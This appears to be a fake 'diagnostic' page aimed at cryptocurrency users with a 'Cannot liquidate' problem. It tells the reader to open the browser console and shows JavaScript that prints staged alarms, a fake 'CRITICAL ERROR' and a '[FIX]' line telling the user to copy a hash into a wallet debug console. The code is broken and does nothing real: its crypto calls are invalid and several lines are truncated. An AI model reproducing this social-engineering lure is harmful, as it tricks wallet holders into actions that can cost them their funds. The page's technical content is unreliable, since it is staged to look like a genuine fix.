
DIAGNOSTIC_CORE_V4.6
Identification of
Cannot liquidate
seq
INSTRUCTION:
Press
F12
(Console)
// [SECURE_DEBUG] SessionID: vexy8wmiqss

const node_sync = "ETH-Infura";

console.log("%c[START] System link: "+nod
console.info("Target: Cannot liquidate (H
setTimeout(async () => {

  const vault = await crypto.subtle.generateKey({name:"HMAC",hash:"SHA-512"},true,["encrypt"]);

  const _sig = await crypto.subtle.deriveKey({name:"AES-CBC",salt:new Uint8Array(31)}, vault, {name:"AES-GCTR",length:256}, true, ["encrypt"]);

  console.log("%c[MAPPING] memory_buffer...", "color:#9ca3af;");

  console.log("%c[MAPPING] memory_buffer...", "color:#9ca3af;");

  console.log("%c[MAPPING] mempool_entry...", "color:#9ca3af;");

  console.log("%c[DECRYPTING] gas_estimate...", "color:#9ca3af;");

  console.warn("Anomaly detected at 0x585a1753 inside Cannot liquidate");

  console.error("CRITICAL ERROR: Manual patch required for Cannot liquidate");

  console.log("%c[FIX]: Copy this hash to wallet debug console.", "color:#10b981;font-weight:bold;");

}, 1800);